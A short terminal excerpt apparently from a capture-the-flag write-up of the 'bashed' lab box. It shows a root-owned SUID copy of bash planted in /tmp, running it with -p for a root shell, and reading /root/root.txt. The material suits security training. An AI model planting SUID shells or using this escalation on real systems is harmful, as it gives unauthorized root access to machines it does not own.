 scriptmanager@bashed:/scripts$ ls -la /tmp
ls -la /tmp
total 4088
drwxrwxrwt 10 root          root             4096 May  8 13:29 .
drwxr-xr-x 23 root          root             4096 Jun  2  2022 ..
drwxrwxrwt  2 root          root             4096 May  8 13:05 .ICE-unix
drwxrwxrwt  2 root          root             4096 May  8 13:05 .Test-unix
drwxrwxrwt  2 root          root             4096 May  8 13:05 .X11-unix
drwxrwxrwt  2 root          root             4096 May  8 13:05 .XIM-unix
drwxrwxrwt  2 root          root             4096 May  8 13:05 .font-unix
drwxrwxrwt  2 root          root             4096 May  8 13:05 VMwareDnD
-rwxrwxrwx  1 scriptmanager scriptmanager 3104768 Mar 13 14:25 pspy64
-rwsr-xr-x  1 root          root          1037528 May  8 13:29 rootbash
drwx------  3 root          root             4096 May  8 13:05 systemd-private-e84e5603f35f44ff90dc5e74773d6262-systemd-timesyncd.service-zblDhc
drwx------  2 root          root             4096 May  8 13:07 vmware-root
scriptmanager@bashed:/scripts$ /tmp/rootbash -p
/tmp/rootbash -p
rootbash-4.3# ls /root
ls /root
root.txt
rootbash-4.3# cat /root/root.txt
cat /root/root.txt
rootbash-4.3#